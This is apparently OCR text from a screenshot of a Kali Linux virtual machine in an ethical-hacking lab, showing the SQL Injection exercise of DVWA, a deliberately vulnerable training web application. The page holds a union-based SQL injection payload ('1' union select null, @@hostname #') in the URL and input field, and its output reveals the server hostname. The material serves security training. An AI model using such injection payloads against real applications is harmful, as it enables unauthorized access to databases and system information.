 Kali Linux on LABADFI2P - Virtual Machine Connection
File Action Media View Help
1 2 3 4
2
4:32
Damn Vulnerable Web Ap
192.168.123.50/dvwa/vulnerabilities/sqli/?id=1'+union+select+null%2C+%40%40hostname+%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, @@hostname #
First name: admin
Surname: admin
ID: 1' union select null, @@hostname #
First name:
Surname: jcu-eh-lab
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Status: Running